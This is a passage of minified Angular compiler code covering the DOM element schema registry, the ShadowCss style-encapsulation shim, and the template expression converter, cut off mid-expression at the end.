xl="boolean",Tl="number",Pl="string",Al="object",Ol=["[Element]|textContent,%classList,className,id,innerHTML,*beforecopy,*beforecut,*beforepaste,*copy,*cut,*paste,*search,*selectstart,*webkitfullscreenchange,*webkitfullscreenerror,*wheel,outerHTML,#scrollLeft,#scrollTop,slot,*message,*mozfullscreenchange,*mozfullscreenerror,*mozpointerlockchange,*mozpointerlockerror,*webglcontextcreationerror,*webglcontextlost,*webglcontextrestored","[HTMLElement]^[Element]|accessKey,contentEditable,dir,!draggable,!hidden,innerText,lang,*abort,*auxclick,*blur,*cancel,*canplay,*canplaythrough,*change,*click,*close,*contextmenu,*cuechange,*dblclick,*drag,*dragend,*dragenter,*dragleave,*dragover,*dragstart,*drop,*durationchange,*emptied,*ended,*error,*focus,*gotpointercapture,*input,*invalid,*keydown,*keypress,*keyup,*load,*loadeddata,*loadedmetadata,*loadstart,*lostpointercapture,*mousedown,*mouseenter,*mouseleave,*mousemove,*mouseout,*mouseover,*mouseup,*mousewheel,*pause,*play,*playing,*pointercancel,*pointerdown,*pointerenter,*pointerleave,*pointermove,*pointerout,*pointerover,*pointerup,*progress,*ratechange,*reset,*resize,*scroll,*seeked,*seeking,*select,*show,*stalled,*submit,*suspend,*timeupdate,*toggle,*volumechange,*waiting,outerText,!spellcheck,%style,#tabIndex,title,!translate","abbr,address,article,aside,b,bdi,bdo,cite,code,dd,dfn,dt,em,figcaption,figure,footer,header,i,kbd,main,mark,nav,noscript,rb,rp,rt,rtc,ruby,s,samp,section,small,strong,sub,sup,u,var,wbr^[HTMLElement]|accessKey,contentEditable,dir,!draggable,!hidden,innerText,lang,*abort,*auxclick,*blur,*cancel,*canplay,*canplaythrough,*change,*click,*close,*contextmenu,*cuechange,*dblclick,*drag,*dragend,*dragenter,*dragleave,*dragover,*dragstart,*drop,*durationchange,*emptied,*ended,*error,*focus,*gotpointercapture,*input,*invalid,*keydown,*keypress,*keyup,*load,*loadeddata,*loadedmetadata,*loadstart,*lostpointercapture,*mousedown,*mouseenter,*mouseleave,*mousemove,*mouseout,*mouseover,*mouseup,*mousewheel,*pause,*play,*playing,*pointercancel,*pointerdown,*pointerenter,*pointerleave,*pointermove,*pointerout,*pointerover,*pointerup,*progress,*ratechange,*reset,*resize,*scroll,*seeked,*seeking,*select,*show,*stalled,*submit,*suspend,*timeupdate,*toggle,*volumechange,*waiting,outerText,!spellcheck,%style,#tabIndex,title,!translate","media^[HTMLElement]|!autoplay,!controls,%controlsList,%crossOrigin,#currentTime,!defaultMuted,#defaultPlaybackRate,!disableRemotePlayback,!loop,!muted,*encrypted,*waitingforkey,#playbackRate,preload,src,%srcObject,#volume",":svg:^[HTMLElement]|*abort,*auxclick,*blur,*cancel,*canplay,*canplaythrough,*change,*click,*close,*contextmenu,*cuechange,*dblclick,*drag,*dragend,*dragenter,*dragleave,*dragover,*dragstart,*drop,*durationchange,*emptied,*ended,*error,*focus,*gotpointercapture,*input,*invalid,*keydown,*keypress,*keyup,*load,*loadeddata,*loadedmetadata,*loadstart,*lostpointercapture,*mousedown,*mouseenter,*mouseleave,*mousemove,*mouseout,*mouseover,*mouseup,*mousewheel,*pause,*play,*playing,*pointercancel,*pointerdown,*pointerenter,*pointerleave,*pointermove,*pointerout,*pointerover,*pointerup,*progress,*ratechange,*reset,*resize,*scroll,*seeked,*seeking,*select,*show,*stalled,*submit,*suspend,*timeupdate,*toggle,*volumechange,*waiting,%style,#tabIndex",":svg:graphics^:svg:|",":svg:animation^:svg:|*begin,*end,*repeat",":svg:geometry^:svg:|",":svg:componentTransferFunction^:svg:|",":svg:gradient^:svg:|",":svg:textContent^:svg:graphics|",":svg:textPositioning^:svg:textContent|","a^[HTMLElement]|charset,coords,download,hash,host,hostname,href,hreflang,name,password,pathname,ping,port,protocol,referrerPolicy,rel,rev,search,shape,target,text,type,username","area^[HTMLElement]|alt,coords,download,hash,host,hostname,href,!noHref,password,pathname,ping,port,protocol,referrerPolicy,rel,search,shape,target,username","audio^media|","br^[HTMLElement]|clear","base^[HTMLElement]|href,target","body^[HTMLElement]|aLink,background,bgColor,link,*beforeunload,*blur,*error,*focus,*hashchange,*languagechange,*load,*message,*offline,*online,*pagehide,*pageshow,*popstate,*rejectionhandled,*resize,*scroll,*storage,*unhandledrejection,*unload,text,vLink","button^[HTMLElement]|!autofocus,!disabled,formAction,formEnctype,formMethod,!formNoValidate,formTarget,name,type,value","canvas^[HTMLElement]|#height,#width","content^[HTMLElement]|select","dl^[HTMLElement]|!compact","datalist^[HTMLElement]|","details^[HTMLElement]|!open","dialog^[HTMLElement]|!open,returnValue","dir^[HTMLElement]|!compact","div^[HTMLElement]|align","embed^[HTMLElement]|align,height,name,src,type,width","fieldset^[HTMLElement]|!disabled,name","font^[HTMLElement]|color,face,size","form^[HTMLElement]|acceptCharset,action,autocomplete,encoding,enctype,method,name,!noValidate,target","frame^[HTMLElement]|frameBorder,longDesc,marginHeight,marginWidth,name,!noResize,scrolling,src","frameset^[HTMLElement]|cols,*beforeunload,*blur,*error,*focus,*hashchange,*languagechange,*load,*message,*offline,*online,*pagehide,*pageshow,*popstate,*rejectionhandled,*resize,*scroll,*storage,*unhandledrejection,*unload,rows","hr^[HTMLElement]|align,color,!noShade,size,width","head^[HTMLElement]|","h1,h2,h3,h4,h5,h6^[HTMLElement]|align","html^[HTMLElement]|version","iframe^[HTMLElement]|align,!allowFullscreen,frameBorder,height,longDesc,marginHeight,marginWidth,name,referrerPolicy,%sandbox,scrolling,src,srcdoc,width","img^[HTMLElement]|align,alt,border,%crossOrigin,#height,#hspace,!isMap,longDesc,lowsrc,name,referrerPolicy,sizes,src,srcset,useMap,#vspace,#width","input^[HTMLElement]|accept,align,alt,autocapitalize,autocomplete,!autofocus,!checked,!defaultChecked,defaultValue,dirName,!disabled,%files,formAction,formEnctype,formMethod,!formNoValidate,formTarget,#height,!incremental,!indeterminate,max,#maxLength,min,#minLength,!multiple,name,pattern,placeholder,!readOnly,!required,selectionDirection,#selectionEnd,#selectionStart,#size,src,step,type,useMap,value,%valueAsDate,#valueAsNumber,#width","li^[HTMLElement]|type,#value","label^[HTMLElement]|htmlFor","legend^[HTMLElement]|align","link^[HTMLElement]|as,charset,%crossOrigin,!disabled,href,hreflang,integrity,media,referrerPolicy,rel,%relList,rev,%sizes,target,type","map^[HTMLElement]|name","marquee^[HTMLElement]|behavior,bgColor,direction,height,#hspace,#loop,#scrollAmount,#scrollDelay,!trueSpeed,#vspace,width","menu^[HTMLElement]|!compact","meta^[HTMLElement]|content,httpEquiv,name,scheme","meter^[HTMLElement]|#high,#low,#max,#min,#optimum,#value","ins,del^[HTMLElement]|cite,dateTime","ol^[HTMLElement]|!compact,!reversed,#start,type","object^[HTMLElement]|align,archive,border,code,codeBase,codeType,data,!declare,height,#hspace,name,standby,type,useMap,#vspace,width","optgroup^[HTMLElement]|!disabled,label","option^[HTMLElement]|!defaultSelected,!disabled,label,!selected,text,value","output^[HTMLElement]|defaultValue,%htmlFor,name,value","p^[HTMLElement]|align","param^[HTMLElement]|name,type,value,valueType","picture^[HTMLElement]|","pre^[HTMLElement]|#width","progress^[HTMLElement]|#max,#value","q,blockquote,cite^[HTMLElement]|","script^[HTMLElement]|!async,charset,%crossOrigin,!defer,event,htmlFor,integrity,src,text,type","select^[HTMLElement]|!autofocus,!disabled,#length,!multiple,name,!required,#selectedIndex,#size,value","shadow^[HTMLElement]|","slot^[HTMLElement]|name","source^[HTMLElement]|media,sizes,src,srcset,type","span^[HTMLElement]|","style^[HTMLElement]|!disabled,media,type","caption^[HTMLElement]|align","th,td^[HTMLElement]|abbr,align,axis,bgColor,ch,chOff,#colSpan,headers,height,!noWrap,#rowSpan,scope,vAlign,width","col,colgroup^[HTMLElement]|align,ch,chOff,#span,vAlign,width","table^[HTMLElement]|align,bgColor,border,%caption,cellPadding,cellSpacing,frame,rules,summary,%tFoot,%tHead,width","tr^[HTMLElement]|align,bgColor,ch,chOff,vAlign","tfoot,thead,tbody^[HTMLElement]|align,ch,chOff,vAlign","template^[HTMLElement]|","textarea^[HTMLElement]|autocapitalize,!autofocus,#cols,defaultValue,dirName,!disabled,#maxLength,#minLength,name,placeholder,!readOnly,!required,#rows,selectionDirection,#selectionEnd,#selectionStart,value,wrap","title^[HTMLElement]|text","track^[HTMLElement]|!default,kind,label,src,srclang","ul^[HTMLElement]|!compact,type","unknown^[HTMLElement]|","video^media|#height,poster,#width",":svg:a^:svg:graphics|",":svg:animate^:svg:animation|",":svg:animateMotion^:svg:animation|",":svg:animateTransform^:svg:animation|",":svg:circle^:svg:geometry|",":svg:clipPath^:svg:graphics|",":svg:defs^:svg:graphics|",":svg:desc^:svg:|",":svg:discard^:svg:|",":svg:ellipse^:svg:geometry|",":svg:feBlend^:svg:|",":svg:feColorMatrix^:svg:|",":svg:feComponentTransfer^:svg:|",":svg:feComposite^:svg:|",":svg:feConvolveMatrix^:svg:|",":svg:feDiffuseLighting^:svg:|",":svg:feDisplacementMap^:svg:|",":svg:feDistantLight^:svg:|",":svg:feDropShadow^:svg:|",":svg:feFlood^:svg:|",":svg:feFuncA^:svg:componentTransferFunction|",":svg:feFuncB^:svg:componentTransferFunction|",":svg:feFuncG^:svg:componentTransferFunction|",":svg:feFuncR^:svg:componentTransferFunction|",":svg:feGaussianBlur^:svg:|",":svg:feImage^:svg:|",":svg:feMerge^:svg:|",":svg:feMergeNode^:svg:|",":svg:feMorphology^:svg:|",":svg:feOffset^:svg:|",":svg:fePointLight^:svg:|",":svg:feSpecularLighting^:svg:|",":svg:feSpotLight^:svg:|",":svg:feTile^:svg:|",":svg:feTurbulence^:svg:|",":svg:filter^:svg:|",":svg:foreignObject^:svg:graphics|",":svg:g^:svg:graphics|",":svg:image^:svg:graphics|",":svg:line^:svg:geometry|",":svg:linearGradient^:svg:gradient|",":svg:mpath^:svg:|",":svg:marker^:svg:|",":svg:mask^:svg:|",":svg:metadata^:svg:|",":svg:path^:svg:geometry|",":svg:pattern^:svg:|",":svg:polygon^:svg:geometry|",":svg:polyline^:svg:geometry|",":svg:radialGradient^:svg:gradient|",":svg:rect^:svg:geometry|",":svg:svg^:svg:graphics|#currentScale,#zoomAndPan",":svg:script^:svg:|type",":svg:set^:svg:animation|",":svg:stop^:svg:|",":svg:style^:svg:|!disabled,media,title,type",":svg:switch^:svg:graphics|",":svg:symbol^:svg:|",":svg:tspan^:svg:textPositioning|",":svg:text^:svg:textPositioning|",":svg:textPath^:svg:textContent|",":svg:title^:svg:|",":svg:use^:svg:graphics|",":svg:view^:svg:|#zoomAndPan","data^[HTMLElement]|value","keygen^[HTMLElement]|!autofocus,challenge,!disabled,form,keytype,name","menuitem^[HTMLElement]|type,label,icon,!disabled,!checked,radiogroup,!default","summary^[HTMLElement]|","time^[HTMLElement]|dateTime",":svg:cursor^:svg:|"],Ml={class:"className",for:"htmlFor",formaction:"formAction",innerHtml:"innerHTML",readonly:"readOnly",tabindex:"tabIndex"},Nl=(function(t){function e(){var e=t.call(this)||this;return e._schema={},Ol.forEach((function(t){var n={},r=t.split("|"),o=r[0],i=r[1],s=i.split(","),a=o.split("^"),u=a[0],c=a[1];u.split(",").forEach((function(t){return e._schema[t.toLowerCase()]=n}));var l=c&&e._schema[c.toLowerCase()];l&&Object.keys(l).forEach((function(t){n[t]=l[t]})),s.forEach((function(t){if(t.length>0)switch(t[0]){case"*":break;case"!":n[t.substring(1)]=xl;break;case"#":n[t.substring(1)]=Tl;break;case"%":n[t.substring(1)]=Al;break;default:n[t]=Pl}}))})),e}return $r.c(e,t),e.prototype.hasProperty=function(t,e,n){if(n.some((function(t){return t.name===to.NO_ERRORS_SCHEMA.name})))return!0;if(t.indexOf("-")>-1){if(i(t)||s(t))return!1;if(n.some((function(t){return t.name===to.CUSTOM_ELEMENTS_SCHEMA.name})))return!0}return!!(this._schema[t.toLowerCase()]||this._schema.unknown)[e]},e.prototype.hasElement=function(t,e){if(e.some((function(t){return t.name===to.NO_ERRORS_SCHEMA.name})))return!0;if(t.indexOf("-")>-1){if(i(t)||s(t))return!0;if(e.some((function(t){return t.name===to.CUSTOM_ELEMENTS_SCHEMA.name})))return!0}return!!this._schema[t.toLowerCase()]},e.prototype.securityContext=function(t,e,n){n&&(e=this.getMappedPropName(e)),t=t.toLowerCase(),e=e.toLowerCase();var r=Sl[t+"|"+e];return r||((r=Sl["*|"+e])||to.SecurityContext.NONE)},e.prototype.getMappedPropName=function(t){return Ml[t]||t},e.prototype.getDefaultComponentElementName=function(){return"ng-component"},e.prototype.validateProperty=function(t){if(t.toLowerCase().startsWith("on")){return{error:!0,msg:"Binding to event property '"+t+"' is disallowed for security reasons, please use ("+t.slice(2)+")=...\nIf '"+t+"' is a directive input, make sure the directive is imported by the current module."}}return{error:!1}},e.prototype.validateAttribute=function(t){if(t.toLowerCase().startsWith("on")){return{error:!0,msg:"Binding to event attribute '"+t+"' is disallowed for security reasons, please use ("+t.slice(2)+")=..."}}return{error:!1}},e.prototype.allKnownElementNames=function(){return Object.keys(this._schema)},e.prototype.normalizeAnimationStyleProperty=function(t){return p(t)},e.prototype.normalizeAnimationStyleValue=function(t,e,n){var r="",o=n.toString().trim(),i=null;if(Gn(t)&&0!==n&&"0"!==n)if("number"==typeof n)r="px";else{var s=n.match(/^[+-]?[\d\.]+([a-z]*)$/);s&&0==s[1].length&&(i="Please provide a CSS unit value for "+e+":"+n)}return{error:i,value:o+r}},e})(ou);Nl.decorators=[{type:W}],Nl.ctorParameters=function(){return[]};var Il=(function(){function t(){this.strictStyling=!0}return t.prototype.shimCssText=function(t,e,n){void 0===n&&(n="");var r=Qn(t);return t=Kn(t),t=this._insertDirectives(t),this._scopeCssText(t,e,n)+r},t.prototype._insertDirectives=function(t){return t=this._insertPolyfillDirectivesInCssText(t),this._insertPolyfillRulesInCssText(t)},t.prototype._insertPolyfillDirectivesInCssText=function(t){return t.replace(Rl,(function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return t[2]+"{"}))},t.prototype._insertPolyfillRulesInCssText=function(t){return t.replace(Dl,(function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];var n=t[0].replace(t[1],"").replace(t[2],"");return t[4]+n}))},t.prototype._scopeCssText=function(t,e,n){var r=this._extractUnscopedRulesFromCssText(t);return t=this._insertPolyfillHostInCssText(t),t=this._convertColonHost(t),t=this._convertColonHostContext(t),t=this._convertShadowDOMSelectors(t),e&&(t=this._scopeSelectors(t,e,n)),t=t+"\n"+r,t.trim()},t.prototype._extractUnscopedRulesFromCssText=function(t){var e,n="";for(Vl.lastIndex=0;null!==(e=Vl.exec(t));){n+=e[0].replace(e[2],"").replace(e[1],e[4])+"\n\n"}return n},t.prototype._convertColonHost=function(t){return this._convertColonRule(t,Hl,this._colonHostPartReplacer)},t.prototype._convertColonHostContext=function(t){return this._convertColonRule(t,Bl,this._colonHostContextPartReplacer)},t.prototype._convertColonRule=function(t,e,n){return t.replace(e,(function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];if(t[2]){for(var r=t[2].split(","),o=[],i=0;i<r.length;i++){var s=r[i].trim();if(!s)break;o.push(n(Ul,s,t[3]))}return o.join(",")}return Ul+t[3]}))},t.prototype._colonHostContextPartReplacer=function(t,e,n){return e.indexOf(Ll)>-1?this._colonHostPartReplacer(t,e,n):t+e+n+", "+e+" "+t+n},t.prototype._colonHostPartReplacer=function(t,e,n){return t+e.replace(Ll,"")+n},t.prototype._convertShadowDOMSelectors=function(t){return Wl.reduce((function(t,e){return t.replace(e," ")}),t)},t.prototype._scopeSelectors=function(t,e,n){var r=this;return Xn(t,(function(t){var o=t.selector,i=t.content;return"@"!=t.selector[0]?o=r._scopeSelector(t.selector,e,n,r.strictStyling):(t.selector.startsWith("@media")||t.selector.startsWith("@supports")||t.selector.startsWith("@page")||t.selector.startsWith("@document"))&&(i=r._scopeSelectors(t.content,e,n)),new rp(o,i)}))},t.prototype._scopeSelector=function(t,e,n,r){var o=this;return t.split(",").map((function(t){return t.trim().split(zl)})).map((function(t){var i=t[0],s=t.slice(1);return[(function(t){return o._selectorNeedsScoping(t,e)?r?o._applyStrictSelectorScope(t,e,n):o._applySelectorScope(t,e,n):t})(i)].concat(s).join(" ")})).join(", ")},t.prototype._selectorNeedsScoping=function(t,e){return!this._makeScopeMatcher(e).test(t)},t.prototype._makeScopeMatcher=function(t){var e=/\[/g,n=/\]/g;return t=t.replace(e,"\\[").replace(n,"\\]"),new RegExp("^("+t+")"+Gl,"m")},t.prototype._applySelectorScope=function(t,e,n){return this._applySimpleSelectorScope(t,e,n)},t.prototype._applySimpleSelectorScope=function(t,e,n){if(Kl.lastIndex=0,Kl.test(t)){var r=this.strictStyling?"["+n+"]":e;return t.replace(ql,(function(t,e){return e.replace(/([^:]*)(:*)(.*)/,(function(t,e,n,o){return e+r+n+o}))})).replace(Kl,r+" ")}return e+" "+t},t.prototype._applyStrictSelectorScope=function(t,e,n){var r=this,o=/\[is=([^\]]*)\]/g;e=e.replace(o,(function(t){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n];return e[0]}));var i="["+e+"]",s=function(t){var o=t.trim();if(!o)return"";if(t.indexOf(Ul)>-1)o=r._applySimpleSelectorScope(t,e,n);else{var s=t.replace(Kl,"");if(s.length>0){var a=s.match(/([^:]*)(:*)(.*)/);a&&(o=a[1]+i+a[2]+a[3])}}return o},a=new kl(t);t=a.content();for(var u,c="",l=0,p=/( |>|\+|~(?!=))\s*/g,h=t.indexOf(Ul);null!==(u=p.exec(t));){var f=u[1],d=t.slice(l,u.index).trim();c+=(l>=h?s(d):d)+" "+f+" ",l=p.lastIndex}return c+=s(t.substring(l)),a.restore(c)},t.prototype._insertPolyfillHostInCssText=function(t){return t.replace(Xl,Fl).replace(Ql,Ll)},t})(),kl=(function(){function t(t){var e=this;this.placeholders=[],this.index=0,t=t.replace(/(\[[^\]]*\])/g,(function(t,n){var r="__ph-"+e.index+"__";return e.placeholders.push(n),e.index++,r})),this._content=t.replace(/(:nth-[-\w]+)(\([^)]+\))/g,(function(t,n,r){var o="__ph-"+e.index+"__";return e.placeholders.push(r),e.index++,n+o}))}return t.prototype.restore=function(t){var e=this;return t.replace(/__ph-(\d+)__/g,(function(t,n){return e.placeholders[+n]}))},t.prototype.content=function(){return this._content},t})(),Rl=/polyfill-next-selector[^}]*content:[\s]*?(['"])(.*?)\1[;\s]*}([^{]*?){/gim,Dl=/(polyfill-rule)[^}]*(content:[\s]*(['"])(.*?)\3)[;\s]*[^}]*}/gim,Vl=/(polyfill-unscoped-rule)[^}]*(content:[\s]*(['"])(.*?)\3)[;\s]*[^}]*}/gim,Ll="-shadowcsshost",Fl="-shadowcsscontext",jl=")(?:\\(((?:\\([^)(]*\\)|[^)(]*)+?)\\))?([^,{]*)",Hl=new RegExp("("+Ll+jl,"gim"),Bl=new RegExp("("+Fl+jl,"gim"),Ul=Ll+"-no-combinator",ql=/-shadowcsshost-no-combinator([^\s]*)/,Wl=[/::shadow/g,/::content/g,/\/shadow-deep\//g,/\/shadow\//g],zl=/(?:>>>)|(?:\/deep\/)|(?:::ng-deep)/g,Gl="([>\\s~+[.,{:][\\s\\S]*)?$",Kl=/-shadowcsshost/gim,Ql=/:host/gim,Xl=/:host-context/gim,Yl=/\/\*\s*[\s\S]*?\*\//g,Zl=/\/\*\s*#\s*sourceMappingURL=[\s\S]+?\*\//,Jl=/(\s*)([^;\{\}]+?)(\s*)((?:{%BLOCK%}?\s*;?)|(?:\s*;))/g,$l=/([{}])/g,tp="{",ep="}",np="%BLOCK%",rp=(function(){function t(t,e){this.selector=t,this.content=e}return t})(),op=(function(){function t(t,e){this.escapedString=t,this.blocks=e}return t})(),ip=(function(){function t(t,e,n){this.name=t,this.moduleUrl=e,this.setValue=n}return t})(),sp=(function(){function t(t,e,n,r,o){this.outputCtx=t,this.stylesVar=e,this.dependencies=n,this.isShimmed=r,this.meta=o}return t})(),ap=(function(){function t(t){this._urlResolver=t,this._shadowCss=new Il}return t.prototype.compileComponent=function(t,e){var n=e.template;return this._compileStyles(t,e,new Ho({styles:n.styles,styleUrls:n.styleUrls,moduleUrl:S(e.type)}),!0)},t.prototype.compileStyles=function(t,e,n){return this._compileStyles(t,e,n,!1)},t.prototype.needsStyleShim=function(t){return t.template.encapsulation===to.ViewEncapsulation.Emulated},t.prototype._compileStyles=function(t,e,n,r){var o=this,i=this.needsStyleShim(e),s=n.styles.map((function(t){return Mn(o._shimIfNeeded(t,i))})),a=[];n.styleUrls.forEach((function(e){var n=s.length;s.push(null),a.push(new ip(Zn(null),e,function(e){return s[n]=t.importExpr(e)}))}));var u=Zn(r?e:null),c=wn(u).set(xn(s,new hc(dc,[ac.Const]))).toDeclStmt(null,r?[Gc.Final]:[Gc.Final,Gc.Exported]);return t.statements.push(c),new sp(t,u,a,i,n)},t.prototype._shimIfNeeded=function(t,e){return e?this._shadowCss.shimCssText(t,"_ngcontent-%COMP%","_nghost-%COMP%"):t},t})();ap.decorators=[{type:W}],ap.ctorParameters=function(){return[{type:Uu}]};var up=(function(){function t(){}return t})();up.event=wn("$event");var cp=(function(){function t(t,e){this.stmts=t,this.allowDefault=e}return t})(),lp=(function(){function t(t,e){this.stmts=t,this.currValExpr=e}return t})(),pp={};pp.Statement=0,pp.Expression=1,pp[pp.Statement]="Statement",pp[pp.Expression]="Expression";var hp=(function(t){function e(e){var n=t.call(this)||this;return n._converterFactory=e,n}return $r.c(e,t),e.prototype.visitPipe=function(t,e){var n=this,r=[t.exp].concat(t.args).map((function(t){return t.visit(n,e)}));return new yp(t.span,r,this._converterFactory.createPipeConverter(t.name,r.length))},e.prototype.visitLiteralArray=function(t,e){var n=this,r=t.expressions.map((function(t){return t.visit(n,e)}));return new yp(t.span,r,this._converterFactory.createLiteralArrayConverter(t.expressions.length))},e.prototype.visitLiteralMap=function(t,e){var n=this,r=t.values.map((function(t){return t.visit(n,e)}));return new yp(t.span,r,this._converterFactory.createLiteralMapConverter(t.keys))},e})(Ei),fp=(function(){function t(t,e,n){this._localResolver=t,this._implicitReceiver=e,this.bindingId=n,this._nodeMap=new Map,this._resultMap=new Map,this._currentTemporary=0,this.temporaryCount=0}return t.prototype.visitBinary=function(t,e){var n;switch(t.operation){case"+":n=mc.Plus;break;case"-":n=mc.Minus;break;case"*":n=mc.Multiply;break;case"/":n=mc.Divide;break;case"%":n=mc.Modulo;break;case"&&":n=mc.And;break;case"||":n=mc.Or;break;case"==":n=mc.Equals;break;case"!=":n=mc.NotEquals;break;case"===":n=mc.Identical;break;case"!==":n=mc.NotIdentical;break;case"<":n=mc.Lower;break;case">":n=mc.Bigger;break;case"<=":n=mc.LowerEquals;break;case">=":n=mc.BiggerEquals;break;default:throw new Error("Unsupported operation "+t.operation)}return ar(e,new Lc(n,this._visit(t.left,pp.Expression),this._visit(t.right,pp.Expression)))},t.prototype.visitChain=function(t,e){return ir(e,t),this.visitAll(t.expressions,e)},t.prototype.visitConditional=function(t,e){return ar(e,this._visit(t.condition,pp.Expression).conditional(this._visit(t.trueExp,pp.Expression),this._visit(t.falseExp,pp.Expression)))},t.prototype.visitPipe=function(t,e){throw new Error("Illegal state: Pipes should have been converted into functions. Pipe: "+t.name)},t.prototype.visitFunctionCall=function(t,e){var n,r=this.visitAll(t.args,pp.Expression);return n=t instanceof yp?t.converter(r):this._visit(t.target,pp.Expression).callFn(r),ar(e,n)},t.prototype.visitImplicitReceiver=function(t,e){return sr(e,t),this._implicitReceiver},t.prototype.visitInterpolation=function(t,e){sr(e,t);for(var n=[Mn(t.expressions.length)],r=0;r<t.strings.length-1;r++)n.push(Mn(t.strings[r])),n.push(this._visit(t.expressions[r],pp.Expression));return n.push(Mn(t.strings[t.strings.length-1])),t.expressions.length<=9?En(qa.inlineInterpolate).callFn(n):En(qa.interpolate).callFn([n[0],xn(n.slice(1))])},t.prototype.visitKeyedRead=function(t,e){var n=this.leftMostSafeNode(t);return n?this.convertSafeAccess(t,n,e):ar(e,this._visit(t.obj,pp.Expression).key(this._visit(t.key,pp.Expression)))},t.prototype.visitKeyedWrite=function(t,e){var n=this._visit(t.obj,pp.Expression),r=this._visit(t.key,pp.Expression),o=this._visit(t.value,pp.Expression);return ar(e,n.key(r).set(o))},t.prototype.visitLiteralArray=function(t,e){throw new Error("Illegal State: literal arrays should have been converted into functions")},t.prototype.visitLiteralMap=function(t,e){throw new Error("Illegal State: literal maps should have been converted into functions")},t.prototype.visitLiteralPrimitive=function(t,e){return ar(e,Mn(t.value))},t.prototype._getLocal=function(t){return this._localResolver.getLocal(t)},t.prototype.visitMethodCall=function(t,e){var n=this.leftMostSafeNode(t);if(n)return this.convertSafeAccess(t,n,e);var r=this.visitAll(t.args,pp.Expression),o=null,i=this._visit(t.receiver,pp.Expression);if(i===this._implicitReceiver){var s=this._getLocal(t.name);s&&(o=s.callFn(r))}return null==o&&(o=i.callMethod(t.name,r)),ar(e,o)},t.prototype.visitPrefixNot=function(t,e){return ar(e,Pn(this._visit(t.expression,pp.Expression)))},t.prototype.visitNonNullAssert=function(t,e){return ar(e,An(this._visit(t.expression,pp.Expression)))},t.prototype.visitPropertyRead=function(t,e){var n=this.leftMostSafeNode(t);if(n)return this.convertSafeAccess(t,n,e);var r=null,o=this._visit(t.receiver,pp.Expression);return o===this._implicitReceiver&&(r=this._getLocal(t.name)),null==r&&(r=o.prop(t.name)),ar(e,r)},t.prototype.visitPropertyWrite=function(t,e){var n=this._visit(t.receiver,pp.Expression);if(n===this._implicitReceiver){if(this._getLocal(t.name))throw new Error("Cannot assign to a reference or variable!")}return ar(e,n.prop(t.name).set(this._visit(t.value,pp.Expression)))},t.prototype.visitSafePropertyRead=function(t,e){return this.convertSafeAccess(t,this.leftMostSafeNode(t),e)},t.prototype.visitSafeMethodCall=function(t,e){return this.convertSafeAccess(t,this.leftMostSafeNode(t),e)},t.prototype.visitAll=function(t,e){var n=this;return t.map((function(t){return n._visit(t,e)}))},t.prototype.visitQuote=function(t,e){throw new Error("Quotes are not supported for evaluation!\n        Statement: "+t.uninterpretedExpression+" located at "+t.location)},t.prototype._visit=function(t,e){var n=this._resultMap.get(t);return n||(this._nodeMap.get(t)||t).visit(this,e)},t.prototype.convertSafeAccess=function(t,e,n){var r=this._visit(e.receiver,pp.Expression),o=void 0;this.needsTemporary(e.receiver)&&(o=this.allocateTemporary(),r=o.set(r),this._resultMap.set(e.receiver,o));var i=r.isBlank();e instanceof mi?this._nodeMap.set(e,new vi(e.span,e.receiver,e.name,e.args)):this._nodeMap.set(e,new ri(e.span,e.receiver,e.name));var s=this._visit(t,pp.Expression);return this._nodeMap.delete(e),o&&this.releaseTemporary(o),ar(n,i.conditional(Mn(null),s))},t.prototype.leftMostSafeNode=function(t){var e=this,n=function(t,n){return(e._nodeMap.get(n)||n).visit(t)};return t.visit({visitBinary:function(t){return null},visitChain:function(t){return null},visitConditional:function(t){return null},visitFunctionCall:function(t){return null},visitImplicitReceiver:function(t){return null},visitInterpolation:function(t){return null},visitKeyedRead:function(t){return n(this,t.obj)},visitKeyedWrite:function(t){return null},visitLiteralArray:function(t){return null},visitLiteralMap:function(t){return null},visitLiteralPrimitive:function(t){return null},visitMethodCall:function(t){return n(this,t.receiver)},visitPipe:function(t){return null},visitPrefixNot:function(t){return null},visitNonNullAssert:function(t){return null},visitPropertyRead:function(t){return n(this,t.receiver)},visitPropertyWrite:function(t){return null},visitQuote:function(t){return null},visitSafeMethodCall:function(t){return n(this,t.receiver)||t},visitSafePropertyRead:function(t){return n(this,t.receiver)||t}})},t.prototype.needsTemporary=function(t){var e=this,n=function(t,n){return n&&(e._nodeMap.get(n)||n).visit(t)},r=function(t,e){return e.some((function(e){return n(t,e)}))};return t.visit({visitBinary:function(t){return n(this,t.left)||n(this,t.right)},visitChain:function(t){return!1},visitConditional:function(t){return n(this,t.condition)||n(this,t.trueExp)||n(this,t.falseExp)},visitFunctionCall:function(t){return!0},visitImplicitReceiver:function(t){return!1},visitInterpolation:function(t){return r(this,t.expressions)},visitKeyedRead:function(t){return!1},visitKeyedWrite:function(t){return!1},visitLiteralArray:function(t){return!0},visitLiteralMap:function(t){return!0},visitLiteralPrimitive:function(t){return!1},visitMethodCall:function(t){return!0},visitPipe:function(t){return!0},visitPrefixNot:function(t){return n(this,t.expression)},visitNonNullAssert:function(t){return n(this,t.expression)},visitPropertyRead:function(t){return!1},visitPropertyWrite:function(t){return!1},visitQuote:function(t){return!1},visitSafeMethodCall:function(t){return!0},visitSafePropertyRead:function(t){return!1}})},t.prototype.allocateTemporary=function(){var t=this._currentTemporary++;return this.temporaryCount=Math.max(this._currentTemporary,this.temporaryCount),new bc(nr(this.bindingId,t))},t.prototype.releaseTemporary=function(t){if(this._currentTemporary--,t.name!=nr(this.bindingId,this._currentTemporary))throw new Error("Temporary "+t.name+" released out of order")},t})(),dp=(function(){function t(){}return t.prototype.getLocal=function(t){return t===up.event.name?up.event:null},t})(),yp=(function(t){function e(e,n,r){var o=t.call(this,e,null,n)||this;return o.args=n,o.converter=r,o}return $r.c(e,t),e})(gi),vp="class",mp="style",gp=(function(){function t(t,e){this.viewClassVar=t,this.rendererTypeVar=e}return t})(),_p=(function(){function t(t){this._reflector=t}return t.prototype.compileComponent=function(t,e,n,r,o){var i=this,s=0,a=gr(n),u=void 0;if(!e.isHost){var c=e.template,l=[];c.animations&&c.animations.length&&l.push(new Bc("animation",Nn(t,c.animations),!0));var p=wn(T(e.type.reference));u=p.name,t.statements.push(p.set(En(qa.createRendererType2).callFn([new Uc([new Bc("encapsulation",Mn(c.encapsulation),!1),new Bc("styles",r,!1),new Bc("data",new 